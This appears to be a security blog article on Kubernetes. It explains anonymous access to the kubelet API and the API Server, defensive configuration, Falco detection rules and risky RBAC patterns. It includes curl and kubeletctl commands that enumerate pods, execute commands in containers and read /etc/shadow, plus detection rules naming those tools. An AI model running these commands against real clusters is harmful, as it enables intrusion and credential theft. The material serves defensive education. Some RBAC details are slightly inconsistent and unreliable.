As discussed in the Control Plane section, the API Server is the control center for Kubernetes. It facilitates communication between all components and processes every request. Its security posture directly impacts the entire cluster’s attack surface.
kubelet, on the other hand, is the primary agent running on each node on the cluster. It exposes a REST API that allows Kubernetes to manage containers, retrieve logs, run health checks, and more. Although kubelet is documented, its API is not meant for direct user access and is far less documented than the API Server.

Both the API Server and the kubelet API can permit anonymous requests depending on how they are configured. Any request that is not rejected by another authentication method is treated as an anonymous request with the user identity system:anonymous and the group membership system:unauthenticated. However even if anonymous authentication is allowed, the set Authorization Mode will determine what anonymous requests are allowed.
Kubelet API
The kubelet API usually listens on port 10250/TCP on the host. Some outdated clusters may also expose the read-only API on port 10255/TCP which never required authentication. The API can perform authentication through 3 methods: anonymous access, client certificate authentication, or API bearer tokens. Any request that is authenticated is then authorized in default configurations. Unlike the API Server, the default authorization mode for the kubelet API is AlwaysAllow and it does not use RBAC at all.
Anonymous access to the kubelet API can be tested by running:
curl -k https://$CLUSTER_IP:10250/pods

Pod commands can also be executed directly through the kubelet API:
curl -k -X POST "https://$CLUSTER_IP:10250/run/default/$pod/$container?cmd=ls"

Alternatively, CyberArk’s tool kubeletctl provides an easy-to-use interface for interacting with kubelet’s API. It’s an incredibly powerful tool that can enumerate pod information, retrieve logs, execute commands inside containers, attach into containers, and map processes to pods.
kubeletctl pods -i

kubeletctl also makes it easier to execute commands into containers as opposed to using curl:
kubeletctl exec "cat /etc/shadow" -p $pod -c $container
From an attacker’s perspective, compromising kubelet means node-level privileges.
A node-level compromise means the attacker’s blast radius is restricted to the workloads running on the compromised node. An attacker could access Secrets mounted into pods on the compromised nodes and access the host operating system that runs Kubernetes on that node. Unlike a cluster-wide compromise, an attacker would not be able to schedule pods on other nodes, access Secrets in other nodes, or change cluster configuration.
API Server
The impact of anonymous authentication on the API Server depends entirely on how authorization is configured. Kubernetes evaluates what a user is allowed to do using RBAC or another authorization policy. If there are any overly permissive roles that the anonymous user is bound to then system:anonymous becomes much more dangerous. Unlike the kubelet API, full compromise of the API Server directly equates to cluster-wide compromise.

The simplest way to determine whether anonymous access is allowed is to send a request to the API endpoint with no credentials.
curl -k https://$CLUSTER_IP:16443/api

The response code 403 Forbidden indicates that anonymous requests are allowed but RBAC is blocking access.
Once you know anonymous auth is enabled, you can enumerate the API to see what data an unauthenticated user can reach. I wrote a simple script to do this:

curl -k https://$CLUSTER_IP:16443/api/v1/namespaces/default/pods

While curl demonstrates what unauthenticated users can actually access externally, you can also test how RBAC would treat the anonymous user by impersonating it:
kubectl auth whoami --as=system:anonymous
kubectl auth can-i --list --as=system:anonymous

In the worst case scenario, if system:anonymous has the permissions of cluster-admin, an attacker would completely own the cluster.
From a defender’s perspective, protecting the API Server is similar to protecting the domain controller in Active Directory. It is the authoritative identity provider, policy engine, and entry point for every administrative operation.
Unauthenticated API Access Defensive Strategies
Disable Unauthenticated Access to API Server and kubelet API
Set the API Server flag --anonymous-auth to false in /var/snap/microk8s/current/args/kube-apiserver so that every request must be authenticated by a recognized method such as client certificates, service account tokens, or OpenID Connect (OIDC).
--anonymous-auth=false
The same can be done for kubelet in /var/snap/microk8s/current/args/kubelet:
--anonymous-auth=false

Enable Client Certificate Authentication for the Kubelet API
kubelet supports several authentication methods, but the recommended option is to require clients to present a valid client certificate. Enabling client certificate authentication can be done by setting the --client-ca-file flag and starting the API Server with --kubelet-client-certificate and --kubelet-client-key flags.
Delegate Kubelet API authorization to the API Server
To enforce an authorization mode other than AlwaysAllow which can be dangerous if the authentication mode is set to anonymous, kubelet can be started with these flags:
--authorization-mode=Webhook
# in microk8s
--kubeconfig=/var/snap/microk8s/current/credentials/kubelet.config
In this mode, kubelet sends a SubjectAccessReview to the API Server for each incoming request. RBAC rules determine whether the request is allowed.
For example, even though anonymous requests are allowed, the request is then checked against the authorization policy to determine whether it should be allowed:

Configure RBAC to Deny Unauthenticated Requests
If you must maintain anonymous authentication for operational reasons, explicitly deny dangerous permissions to unauthenticated users. Kubernetes processes RBAC rules in order so you should ensure explicit denials for system:unauthenticated take precedence over permissive rules.
Admission Controls
Use validating and mutating admission controllers to enforce strict policies. For example, a validating webhook can reject pod creation attempts from unauthenticated identities, or a mutating webhook can ensure defaults that limit blast radius.
API Detections in Falco
- rule: Anonymous Request Allowed
  desc: >
    Detect any request made by the anonymous user that was allowed.
  condition: >
    ka.user.name = "system:anonymous" and
    ka.response.code in (200, 201)
  output: Request by anonymous user allowed (user=%ka.user.name group=%ka.user.groups verb=%ka.verb uri=%ka.uri reason=%ka.auth.reason)
  priority: NOTICE
  source: k8s_audit
  tags: [T1078, access, anonymous]

- rule: Anonymous Request Failed
  desc: >
    Detect any request made by the anonymous user that was blocked. These often indicate reconnaissance or probing against the API Server.
  condition: >
    ka.user.name = "system:anonymous" and
    ka.response.code in (401, 403)
  output: Request by anonymous user denied (user=%ka.user.name group=%ka.user.groups verb=%ka.verb uri=%ka.uri reason=%ka.auth.reason ips=%ka.sourceips userAgent=%ka.useragent)
  priority: NOTICE
  source: k8s_audit
  tags: [T1078, access, anonymous]

- rule: Anonymous Resource Access
  desc: >
    Detect anonymous attempts to read secrets, configmaps, pods, or RBAC objects.
  condition: >
    ka.user.name = "system:anonymous"
    and ka.verb in ("get", "list")
    and ka.target.resource in ("secrets", "configmaps", "pods", "serviceaccounts", "clusterroles", "clusterrolebindings")
  output: >
    Anonymous user accessed sensitive resources (user=%ka.user.name group=%ka.user.groups verb=%ka.verb uri=%ka.uri reason=%ka.auth.reason ips=%ka.sourceips userAgent=%ka.useragent)
  priority: WARNING
  source: k8s_audit
  tags: [T1613, anonymous, secrets]

- rule: Anonymous Pod Creation Attempt
  desc: Detect attempts by system:anonymous to create or modify pods.
  condition: >
    ka.verb in ("create", "update", "patch") and
    ka.user.name="system:anonymous" and
    ka.target.resource=pods
  output: >
    Anonymous workload mutation attempt (verb=%ka.verb resource=%ka.target.resource name=%ka.target.name ns=%ka.target.namespace from=%ka.sourceips reason=%ka.auth.reason uri=%ka.uri userAgent=%ka.useragent reason=%ka.auth.reason)
  priority: CRITICAL
  source: k8s_audit
  tags: [T1610, privilege-escalation, execution]

# Kubelet
- rule: Kubelet Remote Exec Attempt
  desc: Detect attempts to execute commands inside a container through the kubelet API
  condition: >
    evt.type = execve and
    proc.name in ("curl", "kubeletctl") and
    ((proc.cmdline contains "exec" or proc.cmdline contains "run") or (proc.cmdline contains "/run/" or proc.cmdline contains "/exec")) and
    not user.name contains "kubelet"
  output: >
    Potential remote exec via kubelet API (cmd=%proc.cmdline user=%user.name container=%container.name)
  priority: WARNING
  tags: [T1204, kubelet, rce, lateral-movement]

- rule: Anonymous Kubelet API Enumeration
  desc: Detect unauthenticated enumeration via kubelet API
  condition: >
    evt.type=connect and
    (fd.typechar=4 or fd.typechar=6) and
    fd.sport = 10250
  output: >
    Suspicious kubelet enumeration | connection=%fd.name lport=%fd.lport rport=%fd.rport fd_type=%fd.type fd_proto=%fd.l4proto evt_type=%evt.type user=%user.name user_uid=%user.uid user_loginuid=%user.loginuid process=%proc.name proc_exepath=%proc.exepath parent=%proc.pname command=%proc.cmdline terminal=%proc.tty
  priority: WARNING
  tags: [T1613, kubelet, reconnaissance]
Overly Permissive Role-based Access Control
Understanding RBAC in Kubernetes
Kubernetes RBAC is the primary authorization method of regulating access to resources based on the roles of individual users.
When properly configured, RBAC serves as a powerful security tool that prevents unauthorized users from performing sensitive operations. That being said, RBAC misconfigurations remain one of the most common vulnerabilities in Kubernetes clusters. Overly broad permissions create pathways for privilege escalation, lateral movement, and cluster compromise.
RBAC Components
Understanding how RBAC works requires familiarity with four core components that work together to define and grant permissions:
- Role
- Cluster Role
- RoleBinding
- ClusterRoleBinding
Roles define permissions within a specific namespace.
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
  namespace: default
  name: pod-reader
rules:
- apiGroups: [""] # "" indicates the core API group
  resources: ["pods"]
  verbs: ["get", "watch", "list"]
This Role allows read-only access to pods in the production namespace only. Users with this Role cannot modify pods or access resources in other namespaces.
ClusterRoles work similarly to Roles, but apply cluster-wide including non-namespaced resources like nodes:
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
  name: secret-reader
rules:
- apiGroups: [""]
  resources: ["secrets"]
  verbs: ["get", "list"]
This ClusterRole grants read access to Secrets across the entire cluster.
RoleBindings grant permissions defined in a Role to users, groups, or service accounts in a namespace.
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
  name: read-pods-binding
  namespace: default
subjects:
- kind: ServiceAccount
  name: app-monitor
  namespace: production
roleRef:
  kind: Role
  name: pod-reader
  apiGroup: rbac.authorization.k8s.io
ClusterRoleBindings grant permissions defined in a ClusterRole across the entire cluster.
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
  name: read-secrets-global
subjects:
- kind: User
  name: security-auditor
  apiGroup: rbac.authorization.k8s.io
roleRef:
  kind: ClusterRole
  name: secret-reader
  apiGroup: rbac.authorization.k8s.io
cluster-admin
The cluster-admin ClusterRole grants unrestricted access to all cluster resources. Binding this role to service accounts or users is incredibly risky. cluster-admin can create, modify, and delete resources in any namespace, it can read all secrets, modify RBAC policies, and more.
You can audit cluster-admin usage by tracking which subjects are bound to the ClusterRole.
kubectl get clusterrolebindings -o wide | grep cluster-admin

Wildcards and Verb Permissions
Wildcard RBAC rules are typically implemented for pure convenience. But carelessly leaving them around can lead to cluster-wide takeover.
Wildcard resources:
apiVersion: [rbac.authorization.k8s.io/v1](http://rbac.authorization.k8s.io/v1)
kind:ClusterRole
rules:
- apiGroups: ["*"]
  resources: ["*"]  # Access to everything
  verbs: ["get", "list"]
This RBAC configuration would allow an attacker to get and list any API resource within the cluster.
Wildcard verbs:
rules:
- apiGroups: [""]
  resources: ["pods"]
  verbs: ["*"]  # All operations including delete
When verbs are wildcarded, it means that a principal might be able to create pods, update configurations, list secrets, and more.
In particular roles with the escalate and bind verb allows privilege escalation. For example if a service account has:
verbs: ["bind"]
resources: ["clusterroles"]
They can escalate to cluster-admin because the escalate permission allows the modification of RBAC roles beyond the service account’s own permissions.
